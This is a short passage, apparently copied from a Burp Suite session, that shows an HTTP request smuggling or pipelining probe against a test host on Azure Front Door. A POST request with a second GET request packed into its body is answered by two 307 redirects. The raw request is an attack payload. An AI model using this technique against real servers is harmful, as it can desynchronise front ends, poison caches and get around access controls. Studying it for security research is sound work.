 redirection
Target: http://jeti-victim-bebeg2dccwh5gzcq.z01.azurefd.net
Request
Pretty Raw Hex Hackvertor \n
1 POST /x HTTP/1.1
2 Host: jeti-victim-bebeg2dccwh5gzcq.z01.azurefd.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
7 Content-Length: 311
8 Cache-Control: max-age=0
9
10 GET /y HTTP/1.1
11 Host: jeti-victim-bebeg2dccwh5gzcq.z01.azurefd.net
12 Accept-Encoding: gzip, deflate
13 Accept: */*
14 Accept-Language: en-US;q=0.9,en;q=0.8
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
16 Cache-Control: max-age=0
17
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 307 Temporary Redirect
2 Date: Mon, 08 May 2023 07:03:01 GMT
3 Content-Type: text/html
4 Content-Length: 0
5 Connection: keep-alive
6 Location: https://jeti-victim-bebeg2dccwh5gzcq.z01.azurefd.net/x
7 x-azure-ref: 20230508T070301Z-brzpzvubq90u5brn9twvt9ybv400000002q000000002php8
8 X-Cache: CONFIG_NOCACHE
9
10 HTTP/1.1 307 Temporary Redirect
11 Date: Mon, 08 May 2023 07:03:01 GMT
12 Content-Type: text/html
13 Content-Length: 0
14 Connection: keep-alive
15 Location: https://jeti-victim-bebeg2dccwh5gzcq.z01.azurefd.net/y
16 x-azure-ref: 20230508T070301Z-brzpzvubq90u5brn9twvt9ybv400000002q000000002php9
17 X-Cache: CONFIG_NOCACHE
18
19